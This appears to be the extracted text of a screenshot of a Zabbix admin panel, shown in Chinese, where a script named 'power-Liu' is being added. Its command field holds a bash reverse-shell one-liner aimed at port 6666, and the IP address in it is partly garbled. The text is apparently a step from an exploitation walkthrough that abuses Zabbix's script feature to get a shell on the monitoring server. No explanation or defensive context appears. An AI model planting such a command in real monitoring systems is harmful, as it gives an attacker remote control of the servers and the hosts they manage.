 ZABBIX 监测 资产记录 报表 配置 管理 支持 Z Share ?
一般 agent代理程序 认证 用户群组 用户 报警媒介类型 脚本 队列
脚本
* 名称 power-Liu
类型 IPMI 脚本
执行在 Zabbix 客户端 Zabbix server (代理) zabbix服务器
* 命令 bash -i >& /dev/tcp/1 /6666 0>&1
描述
用户群组 所有
主机群组 所有
要求的主机权限 读 写
启用确认
确认文字 测试确认
saulGoodman
添加 取消